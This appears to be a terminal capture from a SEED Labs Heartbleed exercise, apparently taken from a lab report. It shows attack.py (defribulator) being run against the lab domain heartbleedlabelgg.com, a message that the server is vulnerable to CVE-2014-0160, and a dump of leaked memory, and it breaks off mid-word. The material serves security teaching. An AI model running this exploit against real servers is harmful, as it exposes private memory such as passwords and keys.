 [11/22/2016 23:35] seed@ubuntu:~$ cd Desktop
[11/22/2016 23:51] seed@ubuntu:~/Desktop$ attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#
ubu